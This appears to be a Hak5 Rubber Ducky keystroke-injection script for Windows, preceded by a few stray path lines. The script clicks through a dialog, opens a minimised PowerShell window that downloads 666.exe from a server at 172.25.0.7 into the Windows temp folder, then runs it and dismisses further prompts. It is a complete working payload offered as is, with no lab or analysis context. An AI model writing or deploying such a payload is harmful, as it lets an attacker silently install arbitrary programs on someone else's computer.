 ~/hak5/rubberducky
~/hak5/rubberducky
~/blackarch-installer
1/2
RIGHT
DELAY 150
RIGHT
DELAY 150
RIGHT
DELAY 150
RIGHT
DELAY 200
ENTER
DELAY 200
TAB
DELAY 200
TAB
DELAY 200
CONTROL SPACE
DELAY 200
LEFT ENTER
DELAY 200
ENTER
DELAY 60
ALT F4
DELAY 300
GUI r
DELAY 500
STRING powershell -command "start-process powershell -argumentlist 'mode con:cols=18 lines=1; Invoke-webrequest -Uri http://172.25.0.7:8000/666.exe
 -Outfile c:\windows\temp\666.exe'"
DELAY 200
ENTER
DELAY 2000
GUI r
DELAY 200
STRING powershell "start-process c:\windows\temp\666.exe"
ENTER
DELAY 2000
GUI a
DELAY 300
TAB
DELAY 70
TAB
DELAY 70
ENTER
DELAY 70